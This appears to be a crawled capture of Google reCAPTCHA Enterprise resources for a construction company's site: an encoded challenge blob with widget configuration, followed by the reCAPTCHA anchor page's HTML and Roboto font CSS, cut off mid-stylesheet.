Qwqx+fcKyKsOkCAoSNwkaw4U0w4HDjw3DgUU5w5jCmcONZjc5UMOewrTCpHMZw6ZFVsO1w5HCpMK1wo3ClEbCkV9WeEM7fMKSAMOiOsOAasKtwrRsw6BPw6cLcsOJw716DsO/[base64]/[base64]/DqMKDw47Cgml3wrjChicjGcKpN8KsA8KGw49Ew7YDw7FxRHXCjsO6KXnCr8KGIElYw6zDgBALf27CrMOPw7kPwpYaCCJdXsOmwpLDmEPDrsODWMKNd8K+L8OmeHzCjMOqw7DDrSghwrHDg8ODwrDCugF7wo3DlsK5wqJCwpF+w5nDp28iCX7Ch8OjZsOcw4Fdw7/DpFDCt1U4wqVAwp/Cs2DDighaUsOVMyjDo8KoLTPDqwgMKcK0wqnDrMKxAMKbYUk9w6t9HsO5w6XCucKuwqXCocK/QUMlwqjCvnJAKsKdw5HDhQg7DgnDqMOBwpoyw6/[base64]/[base64]/DjcO+Oh/CgcOwwqAJbsKywpvCtcKKCgl4XVLDry4+wp5pfMK+KsKww701wqogwr/CvsKQKsOuw5pEw5DDjsOHwpAawp3CtnbDtMOJE3JzwrPDtHQ+McK2XsOhwpjCtsOPw4DDtU/CmsK4W30ew4PCo0zChjPDpyrDlMKgwoIwwrvClMOpwq91OjVrKsO7Vg0vwq/CsydbQDdYZsOAd8O+w4zDvAEVwrXDswtow4rCh8ONwpl9wonCrkzCq1fCr8KnY8KhB8O2w5AHwpJ1wo/CiMOZaXBcbBvCqcK6w4ZAw7nCrR8/w5FCMcKUwpDDuMKLWsKZwpjDlsK9w6NCw4xSEEp8woM5OhDDjXjCgsOlGnHCkVfDhTFrCcOUwpbDmE4QwqPCksKTZX9Cw6LDiMOuRcKSIQnDtx/DljJdwodPSDXCmcODw6Y4UHfDmzbDkMOuGULDjMO6Jgh+BcOxC0VDwqjDm8ODWT8Jw4FBYyUUw6EhM1HDh8OSw6VRIsOdw7nCkcKGLwjClsO7wrPDohPDkcO7w7YTw6o9ElvCk8KzK8OmXC/CrMKTCHnClMO8woFOZAcqw4ghDQ1VSsO/w6VRw5TCt8Omw51bUnnCr2gdwpJww74Qw6crw4s7w67CoMOcw7AMZ8KMNzzDoMK4wrwqwqHDoXXDnsOAwqQnG0Z6w5fCn8KfwoxQLBZ1w7XDi1vCr8O1eMKqw5fCsRl7wo58w7I/wrXCr8O4w5FFa0zDpBzDsQ3CtcKhSMKQwqc8w7nDjcO5DynCiGXCqUPCnUbCvMOOUMOLKcK6aXPDgMKgwo/CpcOSUMKkw5fDkMOLdsKJNsKTJcOKw4VnbsOqRcOlw6PCq8OCw6c4woEbw7wFw5ECwq/[base64]/esOIJMKjKMKcw6orw6ROwq8Twosxw5xJYkI/BiRdwoIwbULDj8KSw6h7wqjCq2rDlWfDnsOcw7LCszjCjcO5S8Kcw6l0wpnCs1UFIQQXOsK+NiADNcO3GsKnRVzChR/[base64]/CrBnDvG88E8KiUCLCo8KCwolFwp0eUcK9wq/CnDbDrsO5D2HCs3QSFcK4VcKwNXjDhTHCrn7DnFVoIcOKwrLDgBR2PloMbC5oUEFLwpEgCS7Dog/Dl8KBw7TDh1EgVAHDuBkvfVDCq8OqwrUUTsKVCiYywoQULVR5wpjDksOXw77DuF4Cwq4pATUDw59dw6zCiCUPwrRGO8K/[base64]/DtcKjSsOfw7HDhynCtMKSe8OXTi5PEcKLURx3wqA3wqMmw4lpw7Nlw7NQaMOcwownw5DDvcO5wqUAwoPDuGIaUcKNasOTBMK/w5vCsXVxS8OYGcKzQG3CtAfCqnjDk0AzSVDCk249w7/[base64]/Dsk5XwqMkwrnDjsKtw43Dg8OfLMKqwpI0csK8esKSw4zDmkQ6JRbCjVXDmwbDscKOw5PChMOHwpFkw4QjQAPDlCDCmU/Cgj3CqcOHw4ddGMKrwqpgZMOSLcOpHsKCw6zCoMKcwpwMwpZ4woXDjjcKwpc6wqDDsHB2I8OUOcOEw5/[base64]/MxjDp8OjBgHChTYjw6bDlMKIw4rDhl/Ctk3CnMKhw58Gw4fDmmdELcOkwrUGw7jCjVbDvkXDiMOww4jCvg/CmsOLwrbDj1bDh8OFwp/CkMKIwr3DlhkCT8OJwoAmw43CtMOedHrCrcKJdHDDrB3Duyc0wrjDgkTDqXzDm8OBFwfCpsOAw5t2UsKVDSobOg/[base64]/Z8O6FMOPRwnCtsKHd2jDlUbDvsKTW8OJdE1QYsK/[base64]/w4fDrj9wURR2FcKITcKSF8KteHEVGcK+wo/CvcOWw7AFP8K6E8KCw5jDsMOKKsO4w5vDjnR4K8KYS0gZUsKlwqhJe37DksKowqdfX0MSwrcKQcKCwqpodcKpwr7DrlFxV2MewpEYwrk0SnIbSMO2RsKwHBbDm8OEwofChnx1LcOYTXIWwr/[base64]/VsKvw6cbAAM4w5nCglJWZcKcU27Cl0IowoAQK3TDmMOJdMKVw7PCpzcCwonCpMKRdD/DiFNSwqIfH8KeeMORXwg0K8K1w5zDpcOBMBl+fhAgwrrClyrCt2LDvsOmdi4RAcKVBsOTwpFLKsOpw6zCunfDoA/CjRXCjEJZwpBcVlhuw4DCkcK1TDLDkcOqwqzCkUFywosEw4PDiinCgcKTCMKTwoLDksKFw5LCs1fDgsOOwplKRHLDncKCw4DDkBhBw7pxCyXDnA89YsOtw7bDrl4Bw5cvCgzDoMK7az9NU0Nbw4vCnMK+BkvDmTMgwqgew5DDjsOYQ8KBdMK/w6Zqw7RTbMKnw6nCq8K0GFXCvEzDqwcbwpTCsBZvPcK/YDNSOWxOwrjCuMKle09TWzPCh8Krwohbw4fCgMOld8OcR8Ktw6nCiwBJaFrDrCInwoUxw5zCjsOZWDVawp/[base64]/[base64]/CksKgY8ObwoATw7Rbw5Nxw43ChMOXwopSw7DDosKKw4x7w7PDmsOCwoEFGMOzMMKnV8OrEnRYIxrChMODKMK4w4TDsMKzw4PClk0MwpbCjTcZFk/Cl3bDi1bCn8OXRU/CucKVDy0mw4PCiMOowrNtU8OOw54iw5gewoEpCABOfMKxwqp5woDCg1HDh8K5DRPCiivCjsOAwpZyS3BGCR/[base64]/CkRtIwq3DlcO5w7sVZQt/[base64]/DkcKNw5QsSg5YDcOPfjXCji7Dh0Ixw4rCkMOaw57DnlvDm3UHezlZf8Knwo0PJsOcw4t7wpQOH8KtwpHCksOJw7U0w5bCh15OEybCrMOnw4ZvCcKgw7TDksK0w7LCgjEUwoJ5QiwmTEQxw4FrwrQzw5tHHMKVD8K7w6TDq0QaPsORw6TDncK9FllNw5/Cm2vDokfDnUHCvsOVUVVfEMOmRMO3w7Z3w5HChXvCjsONwqnCmcO/w41TZkxZKcOpWyPClcK4Fgw7w6Yxwp7CtsOCwqTCm8KEwq/CvQgiw4zCs8K8wo9/wo7DggFwwozDgsK0w4J8wpcQBcK1MMKVw5zDiEwnWypGw4nDv8K0wr/Crk/DlAbDom7CmFPCmhrDowkGwqQnXz3Ct8Kkw7/CiMK8wrFjGC/CucKdw4jDsRxif8OTw7rCvjl7woB2G2J2woA5A0XDimVsw7cCMwwnwrPCnR4dwqhYD8KbaAfDr1/CssOMwrvDuMKsbcKVwrdiwqbCscK7wpFgb8OUwpnCiMKLOcKMZ1nDssKWARvDoxc8bMKJwr3DhsOgScK+NsKswq7DnxzDqj7CsEfChRjCjMKDbCcuw4gow4XDocKmOV/Dn2LCngswwrrCvMKUEcOCwpsJw7Niwq/CrcOaVcOIJnnCj8KWw7rDrxzDo0LDq8Kzw49MIMOGVX80ZsKRCcK5IMK1H0gBWMKYwo02DlrCocKeZcOGwooEwqsWeihYw69zw4nDpsKQUsOWwpYOw5fCoMK/wo/DuxssYsKow7TDj13CmsKdw4Ebwq5bwq/CucKJw5rCgjBpw45gwoRSw4bChz3DnmN0WXtENcOXwq0QcsOrw7PDiUbDsMOFw6p5U8OlVyzCpsKpGQ8TTwYJwp1RwrN4RxPDjsO5fEfDlMKBNVslwrBMCsOSw6LCkQ3DmkzCqW/CsMKrwpfCicK4a8KWVVvDvVQdw55RSMOmw7w9w44FEMO6KzfDn8K0fMKqw5PDpMKmXWMyD8KxwrLDm1BxwonCgULCuMOvMcOiFVDDjDHDmn/Ct8O+AyHDjQ4Iwp5OW3paA8O0wrVgJMKewqbDp07ChHDDs8Kgw7nDuDEtw5bDrx0nPcO0wprDkxnDhwtgw4jCtH8jwqbCnsKHU8O6b8Kpwp3CoH9kSwbDjVBkwpdFVxLCmSMwwqzCh8KcYHkdwr1fwqhWwqAaw5IedMOVVsOlwrV4wq8qb3DCmlc+IMO/[base64]/CuB59w5HDlMKjwrPCjcK4RCJOZyonBsKHwp5LOcO2Qmt+w74Vw4PCsCrDgsO6w7UDSUBCwoU5w6Bcw7fDlTjCv8O8w7oQw6wqw5rDj2MDPGrDt3vCiWJhZBM4UMO1woVpF8KJwqPCn8K2S8OzwoPCqcKpJA9/QTHDtcOCwrIKIwbComc2GDMjKcORC3/CsMKsw6guHAFDcEvCscO+BcOdLMOQwoXDscKkXW/[base64]/DrDbDhgbChwHDvw3DoWHCunDDv8OLF8KHM0/[base64]/[base64]/[base64]/[base64]/Cv1vDnsKHw7vDl8Owwpk6ccOFS8K2dMOiXcKvwowObsORbQJdw5rDgh0Yw69/w5DDjDTDncONYsO0GQDDqsKDw4PClTlYw7IfGhxhw64BRcO6EsOuw5lPDycjwrNeHSjCm2FaMMOhABgLWsKcw6bDsTQUTsO6dsKmTMOidxzDqFbDgcOVwoLCmsKywrzDvcOma8KewqEESMO9w7Anwr/CliQXwqlzw7PDiSTDryYuR8ORC8OPDjxtwokCecKHC8OvbAVvKGPDohrDq0XCkwnCosOUasOJwovDqyFjwqonfcOVB03DscKTw5JgQghKw4Icw656QsOMw5QYfWfDuioYwqV/wrI9VWYSw5rDisOLekDCiiXCgsKuY8KgPcKnFSRDasKAw6LCvsKNwpVEScKww4ZMETceIS7Du8ORw7Vuwr84b8K2wrUYVBpGNC/DnztJw5DCtsK7w5XCuXd8w4VjMw7CmMOcFV1Lw6jCn8KceXtqODvCqMOjw5pww7jDh8KIC2IQwpdFVMOdd8K7WwLDoisJw71Hw4/DocO6G8O8ShUwwqrCr3tMw6HDp8OcwrjCs3gmXVHDk8K3w7ZaVChTA8KNUCN2w4A1wqwJRE/DhsO8GsO1woh/w7JGwpNrw44awpozwrTDoHXCnzgTQcOmWAFySsKRCcOeJSfCtxw3cEVRMyEPKcKrw45iw68Lw4LCgcO/DcO8A8Opw4fChMOPLEDDl8Knw4fDjQQowqZCw6DCucKcP8KrEsO0CAlowoVfU8KjPnIfw7bDmT3DukRNwq5jdhTDmsKCJ0VJBCXDscOjwrUDbMKtw7/Ch8OPw4LDoxErYmLDgsKAworCgnstw5zCvcOZwqR1w7jDq8Kjw6XDsMKXFAhtwqfDnALDq3MBwqXChsKCwqwaBMKiw6ROCMKRwqsCEMKFwpPCq8K3U8ODGsKgw5HCjETDpMK/w4IoYsKPK8K9fMOkw5XCsMOXC8OOUA3Dhhwbw78bw5LDmMO9J8OMKMOifMO6H20YdybCmyHCrcK2KTEZw6kBwp3DpUhzEyLCkwMyUsKBNMK/[base64]/Ch8KoesOOw5HDncKKDcOgw7t3VMO0ZsK5GcKbDGp6wr1gwqhYwqZ5wrXDoVJpwphSVU/CpE8zwq/Ch8O6LQJCejtdSGHDu8O9wr3DnwZ3w7Q1KBVrLyBywq9/D2E0M206CU3CoDNawrPDiwnCpsKpw7nCpH15BnI5w5/DgnnDucOXwrMbwqFLw7PDkMKHwrsPDAfClcKbwqckwpZLwr/CrMKUw6rDh2gNVz52w5R1KnN7cCjDvsK8wpdPTnVqbEktwo3DikjDs3rDgW3ChCnDr8OqSG89wpbCuSFcwqLCpcOsAWjDtcOJbcOswq5Dd8Ovw7NLKkPDplbCiSHClx9Iw65mw7ETAsKnw7sKw419KDwFw47Cgi/Cn1A5wrg6XzfCpMOMThI5wqNxcMOaVsO7wozDt8KTSRliwoMZwqQnFsKaw5czPcOhw45RaMKWw41GYMKVwr8kBcOyU8OYB8KHEsOScsOcPCHCpcOvw65LwqfCp2PCi3/CkMO8wo8UJmohMUDClsOpwobDi0bCqsOkZMKCAHYETMKXw4BFWsObw44AZMOVw4ZKEcO9acOHw6oIfsK1OcK1w6DDm1Ztw4daC2bDvlbCmsKDwq3Dr3UPXz7DkcOxw50ow4/Cj8KKw7DDg0/DrzA/SxoqXsOMw7xWfcOBw5nCqsKjZ8KhM8KbwqwgwqTDqnnCqMKOfl1iDgjDnsK9EcOBwqvDvsOTSw3Cqx3DrEVuw7TCscOzw5pVwovCnWPCq3fDkBNcF3sEPsOOUMOfFsOuw7sdwp8IKQ/DgXI3w7ZoV1vDusK/wpFIccKLwrQYexh1wpxNwoQJTMOsaxXDhm0QecOnChI5QMK5w7Iww5DDjMOAd3/DlR7DtUzCosOBHzXCn8O6w73CpyLCs8OxwpLCrA1wwpPDm8OIYAQ/wp4uw6NcJlXCpgFdGcOgw6VSw5XDkkhYwp1xasOXa8KXwrzCk8KxwojCpmkMwo9KwqnCrMKpwoHDqWzDssK7JsKBwoHCsg9PJk5hTgfClsKIwoRlw5h4wo47NsKaB8KLwpHDgCHChgQDw5BeCkfDhcK8wrFOWGh2BcKlwqwKZcO3f0gnw5QDwo1jLyLCmcODw6/DrsO5ESRxw7/[base64]/w7ZIFsOTWRp0LGlTwrhAw6ZBfsODBV3CsSwXKsOpwpfDrcKRw74LWwXDhcOTFlBBD8KEwrnCvMKHw4zDnMOhw5TDuMKCwqbCn1YwTcKZwpVoczoOwr/DhUTDrsKEw4zDpMO+FcKXwozCtcKuwqLCsgBgwqFzcMOSw7cmwqJYwobDk8OMDkfCqW7CgQx0w4YOVcOtwq/DpcKiX8Odw5PDlMK8w4tQVAnDqsK9wonCmMOse0fDhHhqwq7DjhIiw7PCpnTCulQdXAdkGsKOY0F0CxHCvl7DrMKlwrfCk8OAVm3DkV7Dowo8XzrCisKIw5tZw7dxwp5qw6pWZRbChlrDisOBf8O9O8K1cSJ2wonCky0Jw5/CmirCoMOFR8OhYgPCq8OUwrHDlMKUw7kOw5LDk8OhwrHCrEJywrdrFH/DjcKXwpXCjMKfbRJYOCMswrAmbsOTwrxmOsO1wpbCssOlwprDpMKlw4RFw5LDlMOmw7hBwq9BwpLCryMMccKHR1ZmwojDv8ORw6pkw4dVw5/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,467],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.postconstructionllc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fI7Yc93/f9Zz8t8YOf6sJu6hmVArBXOOjG6eEBj4JBs\\u003d\x22,1,0,null,1,1768471573901,0,0,[169,255],null,[62,135,25,255,42],\x22RC-Wgpj-Vm6UaW94g\x22,null,null,null,null,null,\x220dAFcWeA5JgCMb7j2hDOh-b7ehb3WygsM23PJ9IWqkWOdfSMIpDd76-v5l1BnZJMMlSI9B_XXaYOsA-C5o0ufCHp4vQMMs_6Uz3A\x22,1768554373882]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cucG9zdGNvbnN0cnVjdGlvbmxsYy5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vansvk77qict
body_size: 48114
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
